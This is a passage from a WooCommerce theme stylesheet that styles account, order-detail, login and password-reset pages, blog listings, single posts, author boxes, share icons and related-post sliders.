.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul{position:relative!important;height:auto!important}

/* 3 - PAGE MY ACCOUNT */
.wd_myaccount_menu{
	background: rgba(0, 0, 0, 0.79);
	border:1px solid #000;
	position: fixed;
	bottom:15px;
	right: 15px;
	min-width:150px;
	z-index: 100;
}
.wd_myaccount_menu li {
	list-style: none;
	padding:3px 15px
}
.wd_myaccount_menu li  a {
	line-height:16px
}
.wd_myaccount_menu li  a:hover{
	text-decoration: underline
}
.wd_myaccount_menu .title{
	text-transform: uppercase;
	border-bottom: 1px solid #dadada;
	padding:5px 15px;
	font-weight: bold;
	font-size: 14px;
}
.myaccount_user strong {
    font-weight: normal;
    text-transform: uppercase;
    font-size: 14px;
}

.myaccount_user a {
    font-size: 13px;
}
.myaccount_user a:hover{text-decoration:underline}
.myaccount_user a {margin-right:10px}
.myaccount_user .wd_logout{margin-right:0px}
.myaccount_user .wd_logout:hover{text-decoration:none}

html h2.recent-order-title, html h2.my-address-title ,
html .woocommerce .order-detail-box h2{
    font-size: 14px;
	line-height:18px;
	padding:0 0 0 0px;
	position:relative;
	margin-bottom: 26px;
	color: #101010;
}
.recent-order-title > div, .my-address-title > div {display:inline-table; color: #f1f1f1; padding-left: 20px; position:relative; margin-right: 10px;}

.recent-order-title span, .my-address-title span{
	position: relative;
	width: 40px; height: 50px;
	background-color: #000;
	background-image: -moz-linear-gradient(-45deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 20%, rgba(255,255,255,0.3) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(20%,rgba(255,255,255,0)), color-stop(50%,rgba(255,255,255,0.3)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(135deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 3px;-webkit-border-radius: 3px; -moz-border-radius: 3px;
	margin:0 8px -8px 0;
	font-size:0;
	display: inline-block
	
}
.recent-order-title span:before{
	position: absolute;
	bottom:5px;
	right: 50%;
	margin-right: -15px;
	color: #d5d5d4;
	font-size:26px
}

.my-address-title span:before{
	content:"@";
	position: absolute;
	bottom:10px;
	right: 50%;
	margin-right: -10px;
	color: #d5d5d4;
	font-size:22px;
	font-weight: 700;
}

#content table.my_account_orders td.order-number a:hover, 
.woocommerce #content table.my_account_orders td.order-number a:hover, 
.woocommerce-page #content table.my_account_orders td.order-number a:hover{text-decoration:underline}

#content table.my_account_orders,
.woocommerce #content table.my_account_orders, 
.woocommerce-page #content table.my_account_orders {
	font-size:11px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border: 1px solid #dadada;
	margin-bottom: 30px;
}

#content table.my_account_orders thead th,
html .woocommerce #content table.my_account_orders thead th, 
html .woocommerce-page #content table.my_account_orders thead th {
	padding:10px 30px;
	font-weight:normal;
	border: 1px solid #dadada;
	font-weight:400;
	font-size:10px;
	text-align: left
}
#content table.my_account_orders td,
.woocommerce #content table.my_account_orders td, 
.woocommerce-page #content table.my_account_orders td{
	text-align: left;
	padding:10px 30px;
}
/* border th3 + th4 */
#content table.my_account_orders th.order-total,
.woocommerce #content table.my_account_orders th.order-total, 
.woocommerce-page #content table.my_account_orders th.order-total,
#content table.my_account_orders td.order-total,
.woocommerce #content table.my_account_orders td.order-total, 
.woocommerce-page #content table.my_account_orders td.order-total{border-right:0}

#content table.my_account_orders th.order-total span,
.woocommerce #content table.my_account_orders th.order-total span, 
.woocommerce-page #content table.my_account_orders th.order-total span,
#content table.my_account_orders td.order-total span,
.woocommerce #content table.my_account_orders td.order-total span, 
.woocommerce-page #content table.my_account_orders td.order-total span {

}

/**/

#content table.my_account_orders td .amount,
.woocommerce #content table.my_account_orders td .amount, 
.woocommerce-page #content table.my_account_orders td .amount {
	margin-right:2px;
	font-weight:normal;
}

#content table.my_account_orders td.order-status,
.woocommerce #content table.my_account_orders td.order-status, 
.woocommerce-page #content table.my_account_orders td.order-status {
   font-weight:normal;
}
.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view {
color: #000;text-transform: uppercase; font-size: 10px;
}
#content table.my_account_orders td.order-actions,
.woocommerce #content table.my_account_orders td.order-actions, 
.woocommerce-page #content table.my_account_orders td.order-actions {
	text-align:center;
}

#content table.my_account_orders td.order-actions a.button,
.woocommerce #content table.my_account_orders td.order-actions a.button, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	font-weight:normal;
	text-transform:none;
	font-size:13px;
	margin:0 0 0 5px;
	line-height:14px;
	height:auto;
}

#content table.my_account_orders td.order-actions a.button:hover,
.woocommerce #content table.my_account_orders td.order-actions a.button:hover, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:hover {
	text-decoration:underline;
}

#content table.my_account_orders td.order-actions a.button:first-child,
.woocommerce #content table.my_account_orders td.order-actions a.button:first-child, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:first-child {
	margin-left:0;
}

#content table.my_account_orders td.order-actions a.button:before,
.woocommerce #content table.my_account_orders td.order-actions a.button:before, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:before {
	display:none;
}

/* Address */



#content .addresses .address,
.woocommerce #content .addresses .address,
.woocommerce-page #content .addresses .address {
    position: relative;
}

#content .addresses h3,
.woocommerce #content .addresses h3,
.woocommerce-page #content .addresses h3 {
    font-size:12px;
	line-height:18px;
    padding:0 30px 0 0;
	font-weight:400;
	letter-spacing:0;
	margin:0 0 10px;
	color: #3db0c1;
}
/*
#content .addresses .footer a,
.woocommerce #content .addresses .footer a,
.woocommerce-page #content .addresses .footer a {
	color:#222;
}
#content .addresses .footer a:hover,
.woocommerce #content .addresses .footer a:hover,
.woocommerce-page #content .addresses .footer a:hover {
	text-decoration: underline
} */
#content .addresses .edit,
.woocommerce #content .addresses .edit,
.woocommerce-page #content .addresses .edit {
    display: inline-block;
    font-size: 11px;
    line-height: 18px;
    margin-top: 1px;
	margin-bottom:10px;
	color:#222;
}

 #content .addresses .edit:hover
.woocommerce #content .addresses .edit:hover,
.woocommerce-page #content .addresses .edit:hover {
	text-decoration:underline;
}

#content .addresses ,
.woocommerce #content .addresses ,
.woocommerce-page #content .addresses {
    padding: 0;
}

#content .addresses address,
.woocommerce #content .addresses address,
.woocommerce-page #content .addresses address {
    font-style: normal;
	margin-bottom: 13px
}

.myaccount_address {
	margin:0 0 20px;
}


/* 4 - ORDER DETAIL */

.order-info mark.order-status {
}

.order-detail-title,
.custom-detail-title  {
	font-size:16px;
	line-height:18px;
	padding:0 0 0 30px;
	position:relative;
	margin-top:30px;
}



.wd_review_payment h2 {
	font-size:16px;
	font-weight:bold;
	line-height:18px;
}

 #content ul.order_details,
.woocommerce #content ul.order_details, 
.woocommerce-page #content ul.order_details {
	margin-bottom:9px;
}

 #content ul.order_details > li,
.woocommerce #content ul.order_details > li, 
.woocommerce-page #content ul.order_details > li {
	margin-bottom:10px;
}

 #content table.order_details,
.woocommerce #content table.order_details, 
.woocommerce-page #content table.order_details {
    border-width: 1px 0 1px 1px;
	border-style:solid;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce #content .order_details thead th, 
.woocommerce-page #content .order_details thead th {
	padding:15px 20px;
	border-width:0 1px 1px 0;
	border-style:solid;
	font-weight:normal;
	text-align:left;
}

.woocommerce #content .order_details thead th.product-total, 
.woocommerce-page #content .order_details thead th.product-total {
}

#content .order_details tbody th,
.woocommerce #content .order_details tbody th, 
.woocommerce-page #content .order_details tbody th {
	text-align:left;
}

#content .order_details tbody td,
.woocommerce #content .order_details tbody td, 
.woocommerce-page #content .order_details tbody td {
	padding: 15px 20px;
	border-width:0 1px 0 0;
	border-style:solid;
}

#content .order_details tbody td.product-total,
.woocommerce #content .order_details tbody td.product-total, 
.woocommerce-page #content .order_details tbody td.product-total {
}

#content .order_details tfoot th,
.woocommerce #content .order_details tfoot th, 
.woocommerce-page #content .order_details tfoot th {
	padding: 15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
	border-color: #dadada;
	font-weight:normal;
	text-align:left;
}

#content .order_details tfoot td, 
.woocommerce #content .order_details tfoot td, 
.woocommerce-page #content .order_details tfoot td {
	padding:15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
}

.woocommerce #content .order_details small, 
.woocommerce-page #content .order_details small {
	font-size:13px;
	margin-left:5px;
}

#content .order_details li,
.woocommerce #content .order_details li, 
.woocommerce-page #content .order_details li {
	list-style:none;
}

#content .order_details li strong,
.woocommerce #content .order_details li strong, 
.woocommerce-page #content .order_details li strong {
	font-weight:normal;
	color:#202020;
}

.customer_details dt {
	font-weight:normal;
}


/* 5 MY ACCOUNT */
#customer_login h2 {
	font-size:13px;
	font-weight:bold;
	display:block;
	clear:both;
}

#customer_login form .form-row label,
#customer_login .woocommerce form .form-row label, 
.woocommerce-page #customer_login form .form-row label {}
.woocommerce form.login .lost_password a:hover, 
.woocommerce-page form.login .lost_password a:hover{text-decoration:underline}

html #content #customer_login input.button,
html #content #customer_login .woocommerce input.button,
html #content .woocommerce-page #customer_login input.button,
html #content .lost_reset_password input.button,
html #content .woocommerce .lost_reset_password input.button,
html #content .woocommerce-page .lost_reset_password input.button {
	display: block;
	margin-bottom:10px
}

html #customer_login form .form-row.form-row-first,
html #customer_login .woocommerce form .form-row.form-row-first,
html .woocommerce-page #customer_login form .form-row.form-row-first,
html #customer_login form .form-row.form-row-last,
html #customer_login .woocommerce form .form-row.form-row-last,
html .woocommerce-page #customer_login form .form-row.form-row-last {
	width:100%;
	padding:0;
}

html #customer_login form input,
html #customer_login .woocommerce form input,
html .woocommerce-page #customer_login form input {
	max-width:400px;
}

/* 6 - LOST RESET PASSWORD */
.lost_reset_password {
	display:block;

}
.lost_reset_password > p.note{
	border: none;
	background:#fffed3	;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin:0 0 25px ;
	padding: 13px 20px
}
.woocommerce form.lost_reset_password  .form-row, .woocommerce-page form.lost_reset_password  .form-row{
	margin-bottom:16px
}


/*==============================================================*/
/*                 KIDPRARADISE VIII. BLOG PAGE                  */
/*==============================================================*/
.page-template-page-templatesblog-template-php .page-content {
	padding-bottom:20px;
	margin:0 0 40px;
	border-style:solid;
	border-width:0 0 1px;
}

/* CATAGORIES BLOG */

ul.list-posts {
	overflow:hidden;
	margin-bottom:20px;
}

ul.list-posts li {
    position: relative;
    overflow: hidden;
    display: block;
	padding:0 0 60px;
    border-width: 0 0 1px;
    border-style: solid;
}

ul.list-posts li.last {
    margin-bottom:0;
	padding-bottom:0;
	border:0;
}

ul.list-posts li .post-info-thumbnail {
	float:left;
}

ul.list-posts li .post-info-thumbnail a {
	display:inline-block;
	overflow:hidden;
	position:relative;
}

ul.list-posts li .post-info-thumbnail .thumbnail img {
    margin: 0;
    position: relative;
    z-index: 1;
}

ul.list-posts li .post-info-content {
	margin:0 0 0 280px;
	position:relative;
	top:-4px;
}

ul.list-posts li .post-info-content .post-title {
    margin:0 0 6px;
}

ul.list-posts li .post-info-content .post-title .heading-title {
    display: inline-block;
	font-size:30px;
	line-height:32px;
	text-transform:none;
	margin:0 0px 0 0;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
}

ul.list-posts li .wd-edit-link {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

ul.list-posts li .wd-edit-link a {
    font-size: 13px;
    margin: 0;
}
ul.list-posts li .wd-edit-link a:hover{text-decoration:underline}

ul.list-posts .post .time {
	margin:0 0 30px;
}

ul.list-posts li .post-info-content p{margin-bottom:42px}

ul.list-posts .post .time br {
	display:none;
}

ul.list-posts .post .author,
ul.list-posts .portfolio .author {
	display:inline-block;
	position:relative;
	margin:0 20px 0 0;
}
ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta{line-height: 15px; position:relative; padding-bottom: 9px; color: #a0a0a0;font-size: 11px;}
/*ul.list-posts .post .post-info-meta:before, .blog-detail-temp .single-content .post-info-meta:before {
content: "";
position: absolute;
top: auto;
right: auto;
left: 0;
bottom: 0;
background: #e6e6e6;
height: 1px;
width: 20px;
} */
ul.list-posts .post .post-info-meta .date-time {color: #a0a0a0; font-size:10px;}

ul.list-posts .post .author a,
ul.list-posts .portfolio .author a {
	text-transform:capitalize;
}

ul.list-posts .post .author a:hover,
ul.list-posts .portfolio .author a:hover {
	text-decoration:underline;
}

ul.list-posts li .post-info-content .cat-links {
    display: inline-block;
	width:100%;
	margin:0 0 10px;
}

ul.list-posts li .post-info-content .cat-links a {
	font-weight:bold;
}

ul.list-posts li .post-info-content .cat-links a:hover {
	text-decoration:underline;
}

ul.list-posts .post .comments-count,
ul.list-posts .portfolio .comments-count {
	margin-right:20px;
}

ul.list-posts .post .read-more,
ul.list-posts .portfolio .read-more {
	padding-right:15px;
	position:relative;
	font-weight:normal;
	display: inline-block;
    margin-bottom: 13px;
}

ul.list-posts .post .read-more:after,
ul.list-posts .portfolio .read-more:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	left:auto;
	right:0;
	top:1px;
	bottom:auto;
	line-height:16px;	
}
ul.list-posts .post .read-more:hover span,
ul.list-posts .portfolio .read-more:hover span{text-decoration:underline}


/* SINGLE BLOG */
.wd-edit-link { display: none}
.glyphicon{ color: #d1d1d1}
.main-content.blog-template {
	padding: 0px 5px;
}

.single-content .post-title {
	position:relative;
	margin:5px 0 0px;
}
.single-content .post-title .heading-title {padding: 0 0 8px 0; font-size: 20px; }

.single-content .single-navigation{
	position:absolute;
	top:0 ;
	right:0;
	
}
.single-content .post-title .single-navigation a{ float: left}
.single-content .post-title .single-navigation a  span {
	color: #b6b6b6;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 24px;
	height: 24px;
	text-align: center;
	border:1px solid #cfcfcf;
	margin-left:-1px;
	box-shadow: 0 2px 1px -1px #fff inset; 
	-moz-box-shadow: 0 2px 1px -1px #fff inset;
	-webkit-box-shadow: 0 2px 1px -1px #fff inset;
	background-image: -moz-linear-gradient(top, rgba(242,242,242,0.65) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,0.65)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6f2f2f2', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-left:before{
	font:24px/21px 'FontAwesome';
	content: "\f104";
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-right:before{
	font:24px/21px 'FontAwesome';
	content: "\f105";
}
.single-content .post-title .single-navigation a:hover span {
	text-decoration:none;
	color: #343434;
}
/*.single-content .post-title > * {display:inline-block;}
.single-content .post-title .single-navigation {float:right; border: 1px #c1c1c1 solid;
	background: -moz-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#f3f3f3", endColorstr="#ffffff",GradientType=0);

}
.single-content .post-title .single-navigation a {
color: #c1c1c1;
float:left;box-shadow: inset 0 1px 1px #ffffff;
}
.single-content .post-title .single-navigation a:first-of-type {border-right: 1px solid #c1c1c1;}
.single-content .post-title .single-navigation a span {
width: 24px; height: 24px; line-height: 24px;
text-align:center;

}
.single-content .post-title .navi-prev,
.single-content .post-title .navi-next {
	display:block;
}


.single-content .post-title .navi-prev a {
	left:auto;
	right:59px;
	top:12px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.single-content .post-title .navi-prev a:after {
	background: url("images/navi_slider.png") no-repeat scroll 0 0;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px !important;
    margin: 0 !important;
    position: absolute;
    right: auto;
    top: 11px !important;
    width: 11px;
}

.single-content .post-title .navi-next a{
	border-radius: 0 3px 3px 0;
    border-right-color: #dadada;
    left: auto;
    right: 10px;
    top: 12px !important;
}

.single-content .post-title .navi-next a:after {
	background: url("images/navi_slider.png") no-repeat scroll -11px 0 ;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px;
    position: absolute;
    right: auto;
    top: 11px;
    width: 11px;
}

.single-content .post-title .navi-prev a:hover,
.single-content .post-title .navi-next a:hover {
	background-color:#eeeeee;
	border-color:#eeeeee;
	border-bottom-color:#dadada;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
} */

.single-blog .single-content .comment-body p {color: #5a5a5a; line-height: 15px; font-style: italic}
.single-blog .single-content p strong {color: #211d21;}

/* TIME - AUTHOR */
.single-content .post-footer-info {padding: 7px 0; border-top: #e6e6e6 solid 1px;}
.single-content .post-info-meta > .time,
.single-content .post-info-meta > .author {
	display:inline-block;
	float:left;
	position:relative;
	padding:0 10px 0 0;
	margin:0 10px 0 0;
}

.single-content .post-info-meta > .time:after,
.single-content .post-info-meta > .author:after {
	content:"|";
	width:1px;
	height:13px;
	position:absolute;
	right:0;
	top:0px;
	left:auto;
	bottom:auto;
}

.single-content .post-info-meta > .author a {
	text-transform:capitalize;
}

.single-content .post-info-meta > .author a:hover {
	text-decoration:underline;
}
.single-content .post-info-meta > .author a:hover,
.single-content .post-info-meta > .categories span.cat-links a:hover{text-decoration:underline;}

.single-content .post-info-meta > .comments-count {
	display:inline-block;
	float:left;
}

.single-content .post-info-meta > .categories {
	clear:both;
	padding:5px 0 0;
}

.single-content .post-info-meta > .short-content {
	clear:both;
	padding:30px 0 35px;
	border-width:0 0 1px;
	border-style:solid;
}


.main-content.blog-template .list-posts .thumbnail, .main-content .single-content .blog-detail-content .thumbnail {padding-right: 20px;
	padding-right:0;
	width: 100%;
	padding-bottom: 8px;
	text-align: center;
	box-shadow:none;
	border:none;
}
.main-content.blog-template .list-posts .thumbnail .image, .main-content .single-content .blog-detail-content .thumbnail .image {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin-bottom:18px
}
.main-content.blog-template .list-posts .thumbnail .image a, .main-content .single-content .blog-detail-content .thumbnail .image a{overflow:hidden; position: relative; display: inline-table; }

.main-content.blog-template .list-posts .thumbnail .image a:before, .main-content .single-content .blog-detail-content .thumbnail .image a:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:0;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: width 1000ms ease 0s;-moz-transition: width 1000ms ease 0s;-webkit-transition: width 1000ms ease 0s;
}
.main-content.blog-template .list-posts .thumbnail .image a:hover:before, .main-content .single-content .blog-detail-content .thumbnail .image:hover:hover a:before {
	width:100%;
}
.main-content.blog-template .list-posts .thumbnail .image img, .main-content .single-content .blog-detail-content .thumbnail .image img {
	margin-bottom: 0;
	width: 100%
}
.post-content-info {
	clear: both;
}
.post-content-info  p {
	line-height: 17px;
	margin-bottom: 5px;
}


.main-content.blog-template .list-posts .heading-title {padding:0px; color:#3db0c1;
	font-size: 20px; margin-bottom: 5px}
.main-content.blog-template .list-posts .post-footer-meta {width: 100%; overflow:hidden; float: left; border-top: 1px solid #e6e6e6; padding-top: 7px; margin-top:5px; font-size: 11px; color: #969696; text-align: left}
.main-content.blog-template ul.list-posts li { padding-bottom: /*25px*/ 35px; border:none;}

.single-content .post-footer-info > * {padding: 3px 20px 0px 0px;  font-size: 11px;}
.single-content .post-footer-info a, .blog-template .post-footer-meta a {color: #110d11; font-size: 11px;}
.single-content .post-footer-info a:hover, .blog-template .post-footer-meta a:hover { font-weight: 700}

h1.heading-title.page-title.catagory-title {
	margin-bottom:30px;
}

.no_sidebar h1.heading-title.page-title {
	max-width:1180px;
	margin:0 auto 20px;
}


/* TAG - SOCIAL */
.tags_social {
    overflow: hidden;
	margin:24px 0 14px 0;
}

.tags_social .tags {
    display: inline-block;
    float: left;
}

.tags_social .tags .tag-title {
    text-transform:capitalize;
}

.tags_social .tags .tag-links {
    
}

.tags_social .tags .tag-links a {
	margin:0 3px 0 0;
	text-transform:lowercase;	
}

.tags_social .tags .tag-links a:hover {
	text-decoration:underline;
}

.tags_social .share-list {
    display: inline-block;
    float: right;
    overflow: hidden;
}

.tags_social .share-list .social-label {
	display:none;
}

.tags_social .share-list a {
    display: inline-block;
    float: left;
    background-image: url(images/detail_blog_social.png);
    margin: 7px 0 0 5px;
	width:18px;
	height:17px;
}

.tags_social .share-list a.digg {
	background-position:0 0;
}

.tags_social .share-list a.twitter {
    background-position:-21px 0;
}

.tags_social .share-list a.stumbleupon {
	background-position:-42px 0;
}

.tags_social .share-list a.del {
	background-position:-63px 0;
}

.tags_social .share-list a.reddit {
	background-position:-84px 0;
}

.tags_social .share-list a.facebook {
    background-position:-105px 0;
}

/* AUTHOR */
#author-description {
	overflow:hidden;
	padding:17px 0 0;
	background:none;
	margin:30px 0;
	border-top: 1px solid #e6e6e6
}
#author-description h3 {
	font-size: 16px;
	padding-bottom: 17px
}

#author-description #author-avatar {
	float:left;
}

#author-description #author-avatar img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}

#author-description .author-name {
	display:inline-block;
	width:100%;
	padding-bottom: 8px
}

#author-description  a {
	text-transform:capitalize;
	font-size:12px;
	color:#202020;
	line-height:20px;
}

#author-description .author-name a:hover {
	text-decoration:underline;
}
#author-description  .view-author-post{
	text-align: right;
	font-style: italic
}

#author-description .view-all-author-posts {
	display:inline-block;
	width:100%;
	text-align:right;
}

#author-description .view-all-author-posts a{
}

#author-description .view-all-author-posts a:hover {
	text-decoration:underline;
}

#author-description .author-desc {
	margin:0 0 0 75px;
}

/* RELATED */
.related {
    position: relative;
	clear:both;
	width:100% !important;
	margin:0 0 35px;
}
.related  .wd_product_wrapper{ padding: 0 10px}
.related .related_control, .upsells .related_control {
	position: absolute;
	top: -59px;
	right: -20px;
	z-index: 5;
}
 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 0px 13px;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .review_count,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .star-rating {
	display: none;
}
.products-tabs-wrapper {
	margin-bottom: 30px;
	padding: 0 5px
}
.products-tabs-wrapper .tab-content {
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 0 20px;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background: #fff;
}
.products-tabs-wrapper .tab-content  .related{ margin-bottom: 0}
.products-tabs-wrapper .tab-content .tab-pane{
	padding: 20px 0px;
}
.tab-content > .tab-pane, body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	border: none;
}
.single-content .post-title .single-navigation a
.related .owl-carousel .owl-item {}
.related .related_control , .related  .slider_control, .upsells .related_control , .upsells  .slider_control{
	background-color: #000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.35) 0%, rgba(255,255,255,0) 76%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.35)), color-stop(76%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}

.related .related_control .prev span, .related .related_control .next span, .upsells .related_control .prev span, .upsells .related_control .next span{
	color: #fff;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 30px;
	height: 39px;
	text-align: center;
	line-height: 39px;
}
.related .related_control .next, .upsells .related_control .next {
	border-top-right-radius: 3px;border-bottom-right-radius: 3px;
}
.related .related_control .prev:hover span, .related .related_control .next:hover span ,
.upsells .related_control .prev:hover span, .upsells .related_control .next:hover span {
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}
.single-content .related  {
	margin-bottom:15px;
	margin-top:30px;
}

.related  .slider_control {
	position: absolute;
	top: -45px;
	right: 0px;
}
.related  .slider_control .prev , .related  .slider_control .next {
	color: #fff;
	font-size: 0;
}
.related  .slider_control .prev:before{
	content: "\f053";
	font:12px  'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .next:before{
	content: "\f054";
	font:12px 'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .prev:hover , .related  .slider_control .next:hover{
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}

html .related_post h3{
	border-top:1px solid #e6e6e6;
	padding-top:14px;
	font-size: 16px;
	padding-top: 16px;
}
.related .related_post_slider {
	position:relative;
}

.related .related_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

.related ul {
    overflow: hidden;
    margin: 0;
}

.related ul li.related-item {
	list-style:none;
}

.related ul li.related-item > div {
    text-align: center;
	padding:0 20px;
}

.related ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related .time {
	text-align:left;
	font-weight:normal;
}

.related p.title {
	text-align:left;	
	margin:0 0 10px;
}

.related .title a {
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

.related .related_post_slider a.thumbnail {
	position:relative;
	overflow:hidden;
	margin-bottom: 14px
}

.related .related_post_slider a.thumbnail:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background: url("images/glass.png") no-repeat scroll -265px 0 transparent;
	z-index:1;	
}
.related .related_post_slider a.thumbnail img {
	margin-bottom: 0
}

.related .related_post_slider a.thumbnail:hover:after {
	background-position: 590px 0; 
	transition: all 2.5s ease 0s;
	-moz-transition: all 2.5s ease 0s;
	-webkit-transition: all 2.5s ease 0s;	
}
.related .related_post_slider a.title{
	font-size: 14px;
	display: block;
	clear: both;
	line-height: 18px;
	margin-bottom: 9px;
}
.related .related_post_slider p.date-time{ opacity: 0.7; filter: alpha( opacity=70); font-size: 11px}

/* Control */

.wd_single_related_control,
